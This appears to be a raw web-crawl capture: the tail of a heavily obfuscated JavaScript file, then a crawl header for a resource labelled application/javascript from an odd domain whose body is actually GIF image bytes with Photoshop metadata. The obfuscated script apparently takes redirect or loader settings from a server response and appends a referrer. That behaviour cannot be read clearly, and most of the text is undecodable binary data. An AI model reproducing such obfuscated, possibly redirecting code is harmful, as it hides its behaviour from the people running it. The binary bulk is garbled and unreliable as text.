-0x38d,v);};v2=!![],b[aY(-0x134,-0x1c1)]();});},'success':function(vV){N(function(){var aP=function(v,E){return _Q(E- -0x36d,v);},ay=function(v,E){return _Q(E- -0x36d,v);},aR=function(v,E){return _Q(E- -0x36d,v);},au=function(v,E){return _Q(E- -0x36d,v);},aX=function(v,E){return _N(E- -0x36d,v);},aW=function(v,E){return _N(E- -0x36d,v);},aK=function(v,E){return _N(E- -0x36d,v);},ae=function(v,E){return _N(E- -0x36d,v);},aT=function(v,E){return _N(E- -0x36d,v);};vV['sh']&&(O=v6(vV['sh']));G=vV['fu'],F=vV['fm'],m=vV['ft'],d=vV['su'],Z=vV['sm'],h=vV['st'],q=vV['ph']?o(vV['ph']):null,l=vV[aX(-0x1b8,-0x1b1)]?o(vV[aX(-0xc8,-0x1b1)]):null,M=vV[aX(-0x354,-0x276)]?parseInt(o(vV[ae(-0x25c,-0x276)])||'0'):0x0,H=vV[aX(-0x185,-0xac)],v9=vV[aP('x7($',-0xbf)+'e'],v0=vV[aW(-0x24e,-0x243)],v1=vV[aP('Mh)I',-0xc9)];var va=vV['fr'];va&&(G=u(G,{'ref':X[aP('TOYC',-0x1b6)]})),b[ay('mPZf',-0x1f6)]();});}});});}this[VC('1^)J',0x323)+at('mueG',0x3a5)]=function(v9){v5(!![],!![],v9);},this[VC('p*4%',0x3f2)+'up']=function(v9){v5(!![],![],v9);},this[VV(0x2c1,0x39d)]=function(v9){v5(![],!![],v9);},v8();};i[Ex(0x45d,'^V)h')+QN(0x47a,'z!qt')]=y,i[EO(0x417,'x7($')+QN(0x4cd,'Tie7')]=function(k,S,b,x,O){S?c(k,S,function(){f[b](x);},O):f[b](x);};}());})();

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my2.js
body_size: 237634
content:
GIF89au� �� �Ŭ罶ؽ��Σֵ��ּ�Ƶֵ��ν��|ˬ�խ�����ε���޽�������ּ�Φ�������ۭ�������յ�����Ƶ�Ʒ�tg����ֽ��y޵��r����ʹ��ƾ�fVë�ּ��̽�uW̥��ƽ֭�ε���y�����������������Χ���Ư�ʳ����dW�Ƣ�{r�ka�����Ψ�}���������ɮ�忬α��sh�ʹ��|�{s������ĩ�å����£��û������ι��³���ܷ�۾��Һ�����x��̳��İ�޵�絥޽�罤����ƽ�ƭ�zhΜ�Ɣ���u��k��sｯ֥�ޭ����Μ��WM�κO,$ƌyƔ{�ν�oU�����ƫxfqTHo?5֥���{�K;֜�ʦv��̞dJ�ƽ6絜YF<Δ�כ���ε�s�k`ybVƜ�ȋ��;-�ib߽���h��z�ʐĜ�走ޥ���V��ا{nƝr���Ŝ{ʜ�޵��έ�֞�����vٶ���r���Ǟg笩ν�ߤ���g�dE��{Μ{���ϔ���Ɯ��Ɣ����Δ{�he�{p�ީ�έ{k_õ����[��{�{ы����Ɣq�Ɣ܈����･�sW��ή�����sI^KD�������ƽƽ��Υ�Ƥ������ֽ��Wh�μ��ƭ�j鬷֜{���Ƶ�������ν����󳡴��������ι����������־���²����ų��������ߺ����ٻ��ƭ֥��εޭ�޵�����ν�Ƶ罭�Ƶ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b21c7130-5be2-c54d-9fc2-c3eaedd4a8d0" xmpMM:DocumentID="xmp.did:3ED0D982ED5211F0AB45D59E6DAC9177" xmpMM:InstanceID="xmp.iid:3ED0D981ED5211F0AB45D59E6DAC9177" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:665f9b11-c966-494a-a23a-b8af0dae7c3d" stRef:documentID="adobe:docid:photoshop:0ec2db62-573e-ab4a-a04b-e4024cdce621"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    u�  � 	4��AA�Z��C<!Θ(����+>�F���A>I��1RD��>2/cʔ33B}6o��ɳ�,}cd�D��P�H{��WO�SCn��y��|����ڔ+S~_���9V�ΣBW:(!�mٱ^��;7l]�,ɺ����ͼr�,W�a/T�8�ǎ#;.H��Dh�2o�h�2ʔ�:��$��x^Di���-UZd9{)͚�s��� ��D��}[N��O���:���N������u�^fG�A�@����'�|���_o��x���#��X�v$�'��E�r�g���B�E��g�̀�}������v�I6x� 3�a��W]{5��o(G�RǕ�IEGV�܋;f�]違xg-ӝ"�!��| �'ݒ=���zN�|F_�f�C�mI�ap�C���8�A ��2�"�eX��G
)Ba~szZ�r�!��MėL���N'��p����]q�TtT�܋IV��[mٍN�����!	���F�d����@�]W�j��[zY��wі�tlga��ټ	� ��ؘ��y!���H�z�څ�A[l%��^����ã�;�9�\r1ʈ�-�� W:J�i�౧$]�|^Y��;���`V�۰��A,�a�Q��TV�لs�g~�l�cKR�Rk�;����VBz���.��!�.�<��l��TXM�HÜa��K����-�ZsN?��/��\d�����`)���@�p��|jS�1�a���2+(!t>h�)�`����fI�V@�T/�7�7h\�/�%6�]���4)�Bû�=G�G�Z�O�cO����n ��w-{�7�5uاZ-p������`aƚp+T��>�7!$H����N�AP@
ܿ0����R�
~��r�2�C���k�Ι��y�˘�Kg���;��z��Zָ�3I�`DRZf���Ow�C�%A	jyA�ߒ5�l�ayճ?�S������� ��`�@F�f!����[US���S�Fa΀���U?��~��
t"h��=�l��*�!Q㊚��{3��9��3���$�a0d�Oc:�!<l�|t���G�9ڱ#���6^�ĉ�p�h.p�G��|mD �F�M���SW�x=�H��`5�k}X �B@ƇA�e,�)WG�jq2���s����;ک u�J���g�X�@�'�Nw�[����p�*�7�>�qq����:A>��#N���H�o�1�O�Q�LrR��W��D��2��Te`��Ȅq�g��"`�Ej�(���9.�A��z[��yP�^�!�E�����>�% qP�\�Hoف�G����ڑ��������K~n�f��'�&ʢ��^��g?�� �C�[	@ ��K��rxaX�V���~@.��S������+�?����hm��>�a;�����"�;��'��Ee�.�<lh��l����Li��"o���Hq��as�&M@ Ʒ��)}���2�r~��А�IL�f�Cl�4��*q���S����[�*?�ϦW��=��*���GEb ss��p#��i����k�퐊5�B���]󏇫�J����׳�d���F���]��	(�!ZՒ��$l�`��ֶ�;�HY��*�x���V��T(��^U*W�*��^"�NKu��C�e��ͧn�D��R�q�ePk� :֎
8�5�;�T|�D)��R|�e���{��jg�Dd�Ҫ����b��!�����u/ �)��4��o��pW��۩.U�}��y�f���ģ�g=����b�A�E�E�C��Ԙ�wTE�F�c?Nq=r��Y(��S�#����%���i��S�>�;(�j��Z���(0f-Ϣ�4��Xp�L<�Y�`H*����~$���&��+��0���ĳ������ַ�m���{f�mt��h(`q�~�mP����^��<��\�Ur�#@j'S�H�fu&�[=���8�Qok�-��9�3]�%�������;v?�G\�i�0��J��f�v�N����q�&l �-E ��x(Ȃ���u��1 �(�� ����:�c�鸏?~7�*�:��A�R�"a����ʎ3?��ֵ�u��@�!i.�R�:�*�:�8�X��Ʋ%���׺�Jō��+��A���|��e��Cb9�����
p�zr6\�e�m%�64����ǵM3�q�3��]�T`� ��uO �.��ٷ��n��,W�t�o�Rj��hgݫ\p�Һ�����!��f<�=����oؤ�|p's���ʵ*rX�K�x�vpT�_6�OX".'$n��b-�6=��t�a86� 4o�	��t~�w�JJ�	��{� �	5���2٢j��|;�d�Sj����p_@4�)��wfp?���J�'���~0l�x��}@�x�fqv�a|"�~%z�'\�rL�~a�|g|�U�T�7��,�zjHG���۵)d^�R	�8�B⃁��}؁g`wh��H�S�+Ѵ%Y�x�>���l�[��y0q�h'jk���y� n�N*HAǦ?��j�v4�5��p� O��fJH���e�w[����H~���[�aUS(�+z�aMȅ�'��c~a�a0gsv�g��AѢ
س���B�tB�@{H{*�c(���I+Pw���X~@	���A��?u[�s�vd�ʗ.8�.xE����x��hk`�kj@�
7e���9~��e�w�6��J�'~ĸfT�UMfʵ���^���ň���zq����>Ǎײ8�E�����n���Fَ��J		7k�x}���e��g����;�P�`~ڷ����88�LY��x�E�����g���})J�W���pY� И��;kÅ[՗�6w|�6�#~���'��F�cvf�`U�g���7�`��7���'�@I{(��eYGY�gYw�ِR��f���Y���OY�vy�C�<��g�`�
m���0}~�8�w|��}'�k�S�ٜ˹�z)��G��}K���Y��\õO��a�5�ϒ�ǲ�tC׆����t�cu�t?)i�w��������IeR)���LDb�9���vLQ�1g�(L���� _���t`A�Iz7/���i��hi	J$Z�s��	�Fx�$�x{�DY�+�e1ʜ'�CHq��rbV\�x��y��

�^�X��h8C�n�u�ʐ� �����Y��١�e�C9��oC�<�����
}-�QѐjpjpDO9:��7��tz��7�9ڢ��.ʑx}(�_ �_� ���|�
r��Q���mG�7����&h�#�sX�����S���N��V�)j� ��~7����5Nc3A��p�ʖ�	�SJe�0`y��@!�����V�sz�ɪ�W�'����1j��pI� q�)�ك*��u��qc�����c��c������L.p�Rj4Ny?v}Mi�HeY�����wVp�����҆��V~��g�X����	yW�
���	g������ٯx*��:�$;��y�Jd�$�Ķ;�@z�7'tY����$�n߳�N�	��-C Hi�}���H;��S��
�!{����[��U�Kd�Z���m`m��c�	y?������ik�eٚNk��!�FY�t;�����ɘ��[�'z�!�&��I���y�=oȤ>֮@�c	��v�JT©n����g�m��꘷P�A39S�1HFV[�^��n�I� �	צw��{��[�����˻�j��{�r;�����x��� �  ,��J�R�By��u�I�"��+`w�	���`���m[���$K���@�[�{:\l	�T:�o��� �;y�����H	3���z������!�l�K�+�/� b7��!�B�v�!x�-��uѠ
�G��G�.��Į'�tp�X���K}�+�dK`z	�K�������ʾ�Z��jg_$�e�H/7�O�����k
��f�?��?���{�k��oJ�������hP��۴���U�I��s����!�J���/�]@�'/��G-��04H�LH=��X|�'+����w�	L`@	���_|��i��
�٭K<�s�i�it��:K%��[ђƷ��j�Hi�3B
?��xk�+k���b\�eL�����ú��p��g +���LʾĲ��
bsԘs,�$�V�h縮��Mi��u��̡������@��l=�ś��@	�8���G\�k�` +z:�R;m��[[���֣��SU��YL��<�+T�h��:�`\����#����up)��̌�Pi��+��� {���/{	���/�B�8C=6���t@ Γ8��ù��| 	���,���HK	p�3�n�	y�Q�C�U�0�����bкoY�jg��"�� ��i;�z��t��|m���m|����<U�a>]z݌��79ۤD-Ԡ	��vJ-��)��d��|���Ϭ�ϋ``}�x;��X*��&���m1��Թ�|��������L�̜׽���al̀����Z������{	�}��6�k�^W-�&ٵ�ǳ��M��2�#��<���q��s0q�%
�d�i0�1��`��!����
�w	\�rOD��T,LVefa���v�ݔ�p�DL܂}�O����t��ipD�]�q괋�ӈ}���Ǘ��yL ��1/c�E�A]Բ'i��Y0��i��,�;��	�@a�Y���Ȭ�=��͕߭���Q�Z��L"�}t����q]�͚�m���*�gLh��KG��d�0g��g�}0����}�8�3�GL*>*���묽qDn5���ј{z0� 	spϏЎ>K�*����Zz��������f�,zK5��TU~O�7a����qǑّ�y���0��i>�N��g�����s����v���� ���k���}�p	*k���B#�/�0|�F6di�)�S)���T}e!ʹ�*�a֦�����[l���~gV~�(��3
�n������y�h��N�=���	���ȗ�%Ay�S"��N�:���<�t�h�=� �I� ��
��_���9��;� O�k�m[�H�s��K����O�2�~\�P��E֯n�o�~�U�n �����	'��k߻~��pO�%>�*+x*n�΋Ǘл�%�n���� t�Y����P���h��{��Y�>��䓀w;,�oZ�p�������M���z�Q�L��Q��o��{F۱m��cʏhA�e ga�\��x��-�n�r��)��)�*�wM���ɾ��0��kwt��[��'���;�
��{����803��?�,��!^�-ང8�@�N�N�&0[�h�L�@����d�=D�i���g(��8���i+�-[CbLt&a{����ү_>���٬&@?ar�P�M1����Ǐ�������/�������U�l��񇠄Ա����W��V�6w�<�L?1XÄ�7���,�����>���9��'� ��sP e4�Q�|y�f4~(�I��4:kҤI�:�j�kd�H����2-X ��~!��R��q��%�,$J�Ȏ*^f����6*qQ�X��S����w\#*��aC�*�f�����;f�CA�D��Y��	,9���0��5�0c�A�Č�H��h����X�jc�0��&��:bD%DpDi����6���/�k/���駻�
@���ҩ�����-��
���b�2�䇍0�*��}��'�"�,����2��ɧ~��0h�ǰ�VX��C�@��a�̒�8�3�����:@�5J:�d�GNk-6�`{M6-Cэd��&�|N8�s:�V9r��e(8�9
)dd��
�;=���dX:��
T���c���p�nHp���`-���P�=��8̠#�L�x䣁&8#�"Q��ۨ�"���,3m���ax�#�Q+v��q���rʫO n�I>Ъ),㒊*��ʊ*�����
3�}�Q�Md�G�!c���
���zb#����@g|�(��DPE��L�I#��R��ݔ�O]+�GS�~���&�8kY���~l�9��{��DV��Hx��b�U��c9�Y���ɛ��V���%�� ��@A Bm5����I����8"͏G(C�O>Y쌆ň�t��F�1~X�{!�M�5*,��O����P#�U��{�y�c��jJ�Z�ʧ��4���)C���̲���&���e�F� 5 ������i{2�M� (AI�jUS�b�����3��e�E�	�t���]iD%=?��m�Z��T��D$Y�Z*�$��8�i�%��J'
�G0�w�C$��0���,�|��{�y��Bd�O�A������V,�E��p�"���x���4$���{ܣ��@�}S3UP��n�BԳ�"-d�[h^��"Z����{b�o��$�I�J��	��R&��l+�˙Z��2~��B#�h@jP$ Y�t��i*��V��?�{���`� �D$f���g�VB��|(5"�)H�C�a����I��|��N?l�� �0��I��чh��2=����D'>щ� h#z�D�rA !�`E�[d��  dQ�U� ��^,��_,�w��6�/��]|���P��"�_��� ��=R����(i!��4>%��`T=�a�f �aC� '���ᕞ��*B᪓�ɕ��Oe[:���36�rr��>���\�c�F�@9s+b�I=���<M�2���q�C=d�ZKW�@ef��l�T
]N��f������x�/�f&!xg����X������D Ή�CVm�p�f,QY��Cwq�#$4��� ��omA]�EE��՘Htxc�8D�5�0'���^�L�F�=��!fX/{'��I"�C]�Q�ԑB^wX�mr#����#�1�4�QZ�+��S�rUެ�������<�q��?5�I*�CeW�1.���iiCT4��Zj4&��Fh^�`֐���k������U��7\�J:����kc��=Kq�*��|�������A{Ѓ�U��b��ӟ3���3  ��8�*��C��롦F.�>p�#-��{\�F8�ˠfmѣd��w�xE��#�t�-�_a(�ش	̰�>zP��J��!ըfu�[�����J_��N�?49xf�C�xK8�H�&�Qa;���~
��᤮�/!05T� kO&�&���BkD Rt�-�o����k���HC�M���E,��{�S��N�j�]���W�2��-�=Fyq�MV3p�8'6��I�r�+ވ؇�j^sr���6�!�ڄ��� g?�a��#��G{�`�G̝S��T*8�Q-������o���]�r�^f������>�'W}5�w�gϚ�n�,�u�|س��e9�6	��5 ��l���+K�vRX�훸�j���bd>����k��U�=�HO�y.|�U#o=��w��D�C�o��;� u��GP�Jl\3���t`�T���#����21.f16w��ڏ�0n���z����|d�~�3�s�A�t0�"(�x�4���3����g�I�C+Jz�V܁~�nf��|���}�*�����5�]�St�k� �{ ; �n��9�cs;Y*@�k
i������������c��x�L��4H<�'��1C��|��A��	A,8���}�'ͳA�8�.�|�ę�=8W�K� #,B\�-'� R(BW)��-�ڃ�^3۽�<���1Ͳ�1>@H���$��| ��`��{,4�S(��z4��4�2���>M���NkBD��;�?�H`�8��S�Ђ:�󋼠6
���s�����%N;$��c s cK�]R�� �:��5
�6�@B9�A�: AA�sA�[���kAƃ��Aߙ�g�A����`x�H��7p| >�
 5(�$�f��9��q4�j�؄#�(��p� �B0�1$�z#�����PC����pC�3���#�3
I/��>>�����4D,)��.��4?z����9��E G������D���0��ᰵ��E��?��;��Vl�YJ�<X+��c� �tE�܉��s�Њ��2,p��: ��;�b\�̱x�F��Jed�fd�{K�bH�`�H2�ИC�@,�^�6X�1�Sx&2�Ch�M�S�(��f9���T�FU����3cK�:�Z�8HD��SH0����D0`>�B�G���>L��îA�4ִH��Ȋ,��;�?��F�H=@�>`�AAɛx����ĕĪ�ɘ|�g3��);Y�ɧ�δ�06jX0E2(�n1��S��E��E���s���3����Db���
q���ʰ�O��-���H���ä���В�1$X�%B�Kk�BdpBu,�^x�d�\P�TL;��}�-��DX�J���A1,���ć���)f ?NĉD�D�H�,?NS"�#��0��SJh��L���i�6�PI��2���@�U��#�|��t�nSP�26� ��VD�3�ҭ�66d��d9�<,Bs�;��Jų�D���̩5�Dz#KɼO���G�[��S,l�F���̫R�jq�=�2-�KXXF�2�l�IxRo[� ��M��s��P��	�}�3�Ȫ��\>�l�<�okJ?�#�3��tM;S�E<�=(�FR8RV��#��I�Q�tR(=�(�V��ӻ��M����
�p6P�Y�0�W��e���Nes�7�[{E��:�\QmC�{r������
�&_��d��G���������G�ƲD��D�`�40"5�T3��=��	*���	a=� �K-x܃��Rh��lF�S0�?+���-��\��0�K��>=�� N��+j닻 V70�L8���9[���H��V�-�8P�Vu�@�N`��̈́mՆ��V"�/Ȅ:xUr=Wt]�(�R��R.�N�@��5��W�r zU� 6 �״ʦ@�v��?�$��6��E[��XGB/=h�vKT�E�O YD��x�G(��MJ$�������(T�C�0��MX�!$Zp�L��O��?�
�p��k3G3�3�L��u �!u�C�Z����d��듗�D:�lC�5�C���@h���[T`��[�̈́L���O��r]���SKQ�0�������뵳�\��Ρq;���/qI�P�?��@)���"�|J�]��,��K/�e7G3�� ���᳞�����	��R 8��8@ډ��c�?��NX�-Z�ns�O `��03��@�;�O?�L��*1���=������FA��A���[^�VS(>��5�V ��%� ��@��dV�fH`��E�WWߕR�������x�8�`��W� SV\1�J9�NX�8a͍ӓ!��孅�>��=҈jOBu7�k�E�XJ�]ƣJIҮi��D �N֤��Rh3W� �ĸ+�>0X0X �3����;߱8p�8�F�P.t�_0��(e��5���RS'�����Qc���2�W�8 �� ��[�@��T�[Hv�G��@@�F�S@�-`�d��b���΂ſ�4e9]N�ӟ�U�P�U>aa�NM �[�\&��#O��3�k�O�3p�@6TD��E����#u�cl���������Ɨ�dCp0S{��`*ބ"���R=�r6W����;��_ЁÔ P�(����c��9�R�h��c>6�<5�Ci���Rx�@���vlM鎶��%�����E4�m��N>�EJ,�ZI��\��:`��Tƒ�&�S�heY�N�<�����\r]�[���̔�h�B�ac��d�^��{��ǻYTj&�u��b�|�G��?X"(B��q�sE�>a��lY�D2v�  �4f	�������Sуj����5��nOX�6pG����G�̾l���@�VfVxd��33x`j>mSNk�Z���L�塤�z%�F;Z�i��Y���tә�R�&JQ�����<,eE�bF��ᝊjF����r��������n�����R�8�8Z��<C�t���O�khJ��H�M�YXE��N�����Z��CP_���n��6��a� m��[Cf��~dL�p����%`_��M���U�?�H�a@b�6m�v
�k6X�;oW tmYr
��
�@�צmS�I��f��e��La�(��eꝲ��Xd���~$إ�:�����P��'4sK�t8o�R5�t�i��]t��Gg>��6<Wo.�+����]��tc�@w��F�axpN����h�R`��p�%��N�f�M��/�c�χ�U�k�owuP|q&�ōuW&��N\Z�O�e�5Y�:MN!ךh�3P�c7$��aGcrc�a����Wm���f�6W���;� p��5�������F��o��V��SK�Xēz���go��x�wzoP���;C��.�`Io�G~l/`�NxV �iM?^P������e���vW Uw��y����O��\�1�5S�0�`�L�>͘���5��c�ޟrn�M�q��/����A�n#\� ��6�K��Po^1iubw���[礆7��B�R[�z�q��2��2�sI��>��l�<������n�Wx���p������p��m�p` GF���S�L w2�iaߗ/���c���|�	"L� ��=���_ 6��}�gҤ�� S���߾�d\���2 L�4[�+�o��ydP�����<f`y�_=~���'��|`��k��K|n��[1N:k֨Q���3rӴ�k7�����楻�nJ~<��΄m����g�B����А����Y IǙ}BTy)_�^����D��l���:ٵ=@+��y��T�Az�|9���2�E�Lɯ��f�W��C[�2�n���q����ɶi3��aN�<��I��@�XݟP?�6��" +��R_)�e���1�@w@�+uL@&x�PDUdFq��TU=�Gѕ䏊�hTSK/E�O�/.ǒM��� 5`@�&20��>�؜t��A���c�b|��a9��=�v]�\qM2�	^w�i�$_��Zk�Q�]�ayAe	1b�f�YG/
,`�`E?�E�q����$W^y�Ihg rh�b�'-�DU�PF��SjU�ME�!< ƒ�Mf�xn<��B�LF�S&4�B����{���|�ه�����)r�,0�N�ɂ�0H&f2�)à� نIDF���U�uD��)��S1�3�K��SK:���K��D�2�I��e��U�6Y�V�Y��wg���Zu�U�^|�U�&���t�Q��+�e�b�����q+����I/�(��z�l}��?�G�D�H"h�Ae>|F*�Չ|��t�Qbq㤰K�N�6lP%��\�Fv`����@B�������{��'_���H���Ǌ/��	*F;L��r�
���L&ì1�0�īd�v� f�ѽR�HpJ ��G5��/�1���4L5,Ul�Q�$�Nf��9�Gg ¥�q�U��`��晓��i����%�c�-�sy�|!�x'�`f������0MC���G<�t ���{���_[H��%ݜ�SV�GS��R��T��
�֏i�-V��y�Q��ngn�G�3\�G,�I�8�rFtV ޓ����r��\ �IġQ	�2Q._�@�β��)�A^O��C�V�0PE�:��bR0��1Gt,N���8��Є&��� �9R)�ŬWF��c-K�v��}��ҙP&��a�!L�䧘6�P,����b	8��g:p�|�!� y�&��U�-ň"�XS�a� �D�C�h;?DR�BS�.Q�U�Z�GW5�>$���P����B 9�]�a��c�R������
��l���PA�L���a ���G�f]��B��R�P�6c�T��6�**'������Ip�׿��-�C
J	��Q���b�J��R��, ��<�V�4�A|z����R4�����K� 'Q�GW������t��q� ),��X (>���G�r���#�)�������ֲw4{��,fQ�B�k������u�F��14�ǅғ�����aB��N��=g��+`6�W@KZ�W��Ӣ��2C��5ʁN�a�)6��%m�]q���E�4N�n."�!��Q� 
z�Q.J��\lXF��<̐һ�UFf���,��@L�%�r)�Q��I���e�A�(uE,|`�1- �X H�@��X��
{���8MvY�	OXŰ���4$�W�  a�瘊F�@��a��k��b]1��𤿼iG�Z����T:�f��h�������Ö�ĊAx���|!����K�C2ӇL6!8tݻ>D���#E��ב����Xn(iND*Q�x)J�f�!�z[����|ip���B>M��.t�d�H��P����o�` nB�ȲX�*�Ta����i�!L
��s5C]�Lf�a,m �Ě���N_-�1m����^ƕD�0bO{��q{�uwzB��CmjE`(hq�P�;Tu�@�'&��B�a�k�6�c�1cf�Hm�[�����'53VL�\�.��#���  ��I�u�>�W�N���ꈡL�\*&�`�;�7L~ICT��J�w��r�%&�>���R�v��>�k��%�.,�k��"��\�~�GH����B	M��]�h����|5�W��j�XvƉu�X�*͆MB֓%���C���b�?��g&�:�t��F%8q�=����\a	�K�)���ND�#��{7���؈Ei��r�8ǡ8��P�f�y�@��.��fgH6��%c"�{A�ɼ̷ek��P���6[�$lH
>�����%²?����X�ϋ����Lz�͐�߼aT��lZ���qE���t`�eOi�]o�ƾ1�]�gw���U_��|����|�¸4Q&d�G}pQ@j���V�dB@�!�A#�A���XYF���W�h�L�Q���G����ꝔJd޾8@�9 vmWL ���Y�K� S�EY`�ԁ��\|�����茜ė��E���#H�+�ܥYB����&t�hX��a�*p�l���B0X� � �D�щ@0�4F���H���1a�X�E���d��=@E)���� ��1D�`P ����R+�]�|�~0� *����݀H3�����6���y �A+��&dF���Ba���EQ�U����K����_�p���I��,��(O����M\��šX������,�Qa�
H!��E�l��������x��}��TY�>HʒpMפ/U����0$D�Ƃ�3a����FP]t�
Ӑ
U!ƈ������x�Xw�C4F�`��h\�f؃%X�}��*��>��B B��@LB�]M¢,�6�� Q�0�o)Y<���E�Έ�����G�`�����3��M$��(S@\�i��5��=R� ¦ԁ`��R��R���D��i��A�A���n_@J�A�,��<�F#���i�щ@"4,4$]0L�C���δ��M	�	�_��XX���X���!�*`V����J=d��>8��a�d�Wy�:��j-Q�@�O
D�B� �6B+\�Q��.� fhƮ�"�� ��J0j%G�`��N��3�ڙ�����-O�����`"m�I��X(|t�Z����^�eA-�A�ZH�'�A�|!;9��u�cI��l�?�F*��5�A�]�����?�J�4�&MX�`��4�=�H�� t�y�Ծ�T��N٦6%�������AD����#x�~��h�9 �N��sR�)�b�e# e��vv'� f�B'�a���
���i׼����gW~%T�����Eә�����R̀}:OF��@I�L�[r�� "l��|��$HaA%h|u�SQ�Ka�؄�>X���yf(���8\����
]0M́���.��?:*�X��J�fT�J$�c�8�a��������'w�'�E�z�x��դ|��r����d�
�[��[��Q"C��i��,����k���� ����9p��U�`M�T��`td#t�_ +?4�?8Ģ�lD  +�2VCp�t���4�_܂]���vj����;v���
b��7)F �LG��f���6�]��R�.%½ᩱǟ��J"��L
	�M �"����F�YkN�����䃿Z�&���&��k)�$*3�]�@ݚA,B��B#�k�v@�)���,���R@��=d� E�V�f����ΚD�勋���	�*����`��FIT�T��%��W־��,�&��.([�O˸�L<� ��U��^�/����t��QX,��%��ic���i��.�4�'����)�¶J5���GhE�	��N�#�/t%T)��P��0��23����Q"��)����@n�hپ��10ֆ#N$V�Ūen2�HxT�&�Iʊ��\�:�yX`�Q�W\(��A$�,/�"�l�t���.<���JK �L|��/�Z�݄�U"X@��������j�P�V1�0Vn .�A<�?�C����=4 �� T+Fџ�䄶]��և���-鄎
����n�r'�� ."S@(�%$�`#5/�ʽ���V���N����p2�J�N�~�YW,w��)0q\����\��ڮ[��o�I t	"��'���X�� �N�L�%0�T��<�c*L��T�҂��N NE�P���B���=���M|06�Dt�Ds�������cY�����xִ�+�=	H���Bݶ��ev�)#.�!�� Pt'��
0T���o�y�Y�P�UڎGd#��-�ͱ�H��D[F���&"T*�=��nA�pA�O�,_���B�N�}Ih��1�D�� @S����A"]$ȡ��cY��%H��L���2"�fx��k��B>bK�Q7�>�����>�u7�[��C�񜘅��'n��^�o����3�-ڢu�m�BtD0E[�%`tr�����G�H_^箧�v��FS���!֌�h�y��EHv�7N����."�wjOBʮ�_7%��.��a�W{�	S�SG��4�N��5�lL3�ƶ������ܪ��w]�������0�O��O�u���Oȵӷ�< ���o9�nس�����O��u��P.8�3��. .�+G�!Wtc�Iac|�pQ�h�Hi{��!T�Ȱ�A� ����Q�`o�*���Y��zEU�l_�2��Q�����qs�T����,��Hct7���t'�#\C$��5�8�v��X��r��p��&>B�L 7ӵS�Z֧>�}�w�w���z3.&����˰�6�A���g�QVgQ>�,����)D�k��DO4`�F�R���ee���/������T8lX�8��T|y��
�F�7*ıt��N�#�%%���lPs�^~jQ����q�Ǆu}���?y�q��*�*�	�j��5Uda��x�_��M�L���ԃ���D �+E������|���Fd��%��ᬎc"!PYB PB��A�7�-�+Q
�,����7�B��.�2�ޫ��E��c^|Oy�)�Q�t:i�Fٙ��i�(�ɓ�F�JppTx�G���w�H��)�Q�����!BZtɣ��^
4� 5�}��$Z`naZ�� P���8�t�A1��D��H�����4��0͉���
s��d4�λO�P�՗�>\}�C�=��>��ՓA��|�ļF��E��Ń�A�Lc=�u
L�	8��ݢ�~���s�B��'|.8�7�n�ۀ+L�X5��Xƍ���J?|��O�zs�c��7�ڏ���6�D�+	�H�0>�D>_��a���|��e�I�@KH$0B���*`.�Z4=�C�{0G�������5L��;��(�M���_S*���ԋ����2����W� 0��:��N:����o�<2n�W@�ǐD�+��c�;r�H�DE����_�|�\���/_��*���	�(Q�d�U�]�Z5j�ê�Y�r����W�b�Z=�c�,#غ��Ҋ>F�݉O'�0
��� A�� ,æ_���[�i�0�2�i1�eƊ����C����k����uV#�C'M3jԘѣ�ΠH��Pq���ۙ��^�&�q�u�6���#8p �)�lȐ�c�;�}��G;�25�_/�z��e���_sf�9��ah�!�^�C&�
��TɤCB�$!\�%Hb���	�l�P��)�ha��&X�E�bD���j����*�=�k�>���G���fQ�K>Ya���͂�v�/1�k/�B� -�r�/��,3�0S̠ξ�0��4�DN��6�x�N:�P�6��n�@y3��A�m�ٌC.�F�;��W���0����0���:U�>��U�P�(��꧌T����2��JL����P�B}x��B}H�P%�mP���H	#��)7�\�7�g�j���I��Dc���0�]�hDƩ��JHy�u� r�����7C����C(0.������H8��R�Rg?�����j�]A�3�y����9E��%7A�-8DM^T9S]#R�&uC'���g����(C�2��1�J�oT��Czԁ ��/����|������WR���e��獓�Ui�<��H#�4$z�gs
cjM�'��Z������=��#a��t�}wǰ�k�^��}�H
J������ztޙ�5�f8��8�s0?�ܞ Q�����:�`�m6�oK9�Yv�65��mf�!m�vD���Q1�g����UU��i����QGo]���6t��}����A	���1d;����h��_��d��M�7fN'w�I�b�������Y:��
���`��#w�H^����H�	&��	�\�t��Lt��Ծ�45&n�I�����)�GZ0�� �yh�Ӟ^�;�����&A<�=Jy��t�3���;�A���s���129������/�� V��3�C��Ձ
�����$�ßِ��=�#%�O�
r1��'u�����6'8���xA5��Nrpq[� ��u� �h�8�h�%R	4~���CZ�1i*]�j�i�d.��G"�v��٬y���j�'�*�o�s(*�aؔ�6�9����2��/坟��h�_d�w���q|p�G*F���agz�����Sl�����}(R�6���R��`	��@���IiE�A�^�On�d����#�2��ݵ
�̒M8)���0��6�)M_L��NE�DtB�<�&6}҃�n�@E��a�
���.
yˡ�t�����S�"gwH�Nw�Ot�L�;�*Oz2�N�[���O��O�y����Z6�&+��TE� �R��P��S:���$\A
�nB���(G=�IP�rGc��!LIZ>�`�Xi]�� C|�;��nYS��֖��j��ח�Er�]kF��5�F�i�m��B��P���5�S��%gXMΝ^�"�"�S�δ3V�0f�9Ukܢ����c����}��A���^����������R7���'��m?���
